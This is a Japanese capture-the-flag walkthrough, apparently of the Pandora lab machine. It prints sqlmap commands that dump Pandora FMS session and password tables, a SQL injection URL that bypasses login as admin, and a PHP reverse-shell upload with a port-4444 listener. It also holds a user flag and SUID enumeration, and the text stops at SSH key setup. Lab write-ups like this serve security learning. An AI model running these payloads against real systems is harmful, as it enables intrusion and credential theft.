







sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=1" --batch --dbms=mysql -D pandora -T tsessions_php -C id_session,data --dump

ここで GET インジェクションが検出されました



ここで情報が見えました:

matt



sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=1" --batch --dbms=mysql -D pandora -T tpassword_history -C id_pass,id_user,data_end,password,data_begin --dump

まず以下の poc を使用してスキップします

http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20--%20SgGO

その後、直接http://127.0.0.1/pandora_console/にアクセスすれば、admin 権限でログインできます





https://link.zhihu.com/?target=https%3A//github.com/pentestmonkey/php-reverse-shell

このシェルを使用し、まずローカルに保存して少し修正します

修正

$ip

$port



アップロードした後、http://127.0.0.1/pandora_console/images/php-reverse-shell.phpでシェルを見つけることができます

ここで 4444 をリッスンしています。これはファイル内で自分で設定したポートです



python3 -c "import pty;pty.spawn('/bin/bash')"

Python を利用して

シェルを開きます

=================================================================

以下の内容は公開されません

フラグを含みます

usr-flag#



matt@pandora:/home/matt$ cat user.txt

cat user.txt

31877bbaf34fd1eef94ad5b501a83052

ユーザーのフラグを取得しました

次は root に昇格することです。今は多くのことができます



find / -perm -u=s -type f 2>/dev/null

また /usr/bin/pkexec が見えましたが、ここでは使えません

非常に奇妙なバイナリファイルを見ました

/usr/bin/pandora_backup

strings pandora_backup をダウンロードして確認します

matt@pandora:/home/matt$ sudo /usr/bin/pandora_backup

sudo /usr/bin/pandora_backup

sudo: PERM_ROOT: setresuid (0, -1, -1): 操作は許可されていません

sudo: ポリシープラグインを初期化できませんでした

直接利用するとエラーが発生します。より安定したシェルが必要です





キーのフィンガープリントは:

SHA256 matt@pandora

ここで ssh キーを生成します



